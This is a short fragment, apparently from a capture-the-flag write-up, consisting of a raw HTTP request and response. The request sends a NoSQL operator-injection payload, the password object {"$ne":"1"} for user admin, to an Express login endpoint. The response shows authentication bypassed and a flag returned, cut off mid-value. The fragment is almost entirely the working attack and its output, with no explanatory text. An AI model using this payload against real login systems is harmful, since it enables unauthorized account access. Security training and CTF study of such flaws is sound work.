 POST /api/account/signin HTTP/1.1
Host: 121.78.147.159:4545
Connection: keep-alive
Content-Length: 43
Accept: application/json, text/plain, */*
Origin: http://121.78.147.159:4545
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/53.0.2785.143 Safari/537.36
Content-Type: application/json;charset=UTF-8
Referer: http://121.78.147.159:4545/login
Accept-Encoding: gzip, deflate
Accept-Language: ko-KR,ko;q=0.8,en-US;q=0.6,en;q=0.4
Cookie: key=eyJpc0xvZ2dlZEluIjpmYWxzZSwidXNlcm5hbWUiOiIifQ==;
connect.sid=s%3AmyPbI4tPcgQwuhJYleZHjWqeBOvjmyHO.nfuk5Pe4oZNsQs6P
a%2FiVljOVNQ46CMfRFy6%2F093u2YE
{"username":"admin","password":{"$ne":"1"}}
HTTP/1.1 200 OK
Server: nginx/1.11.4
Date: Sat, 08 Oct 2016 01:22:26 GMT
Content-Type: application/json; charset=utf-8
Content-Length: 72
Connection: keep-alive
X-Powered-By: Express
ETag: W/"48-z8dnc2Fwc1Lksi1mf4Ui9g"
set-cookie:
connect.sid=s%3A5G7po_-bQM5ZAwLmd-M6Lp2BDftp
iJB%2FU3p4; Path=/; HttpOnly
{"success":true,"flag":"GOod! FLag is 5294f2c8047577442